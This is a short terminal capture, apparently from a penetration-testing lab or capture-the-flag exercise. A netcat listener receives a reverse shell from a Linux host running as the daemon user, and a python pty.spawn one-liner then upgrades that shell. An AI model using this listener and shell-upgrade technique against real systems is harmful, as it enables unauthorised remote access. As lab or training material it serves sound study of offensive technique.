 ┌─[abends@parrot]─[~]
└──╼ $nc -lvnp 4444
listening on [any] 4444 ...
connect to [] from (UNKNOWN) [10.10.100.243] 58905
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 15:43:21 up 19 min,  0 users,  load average: 0.00, 0.08, 0.29
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$ python -c 'import pty;pty.spawn("/bin/bash")'
daemon@linux:/$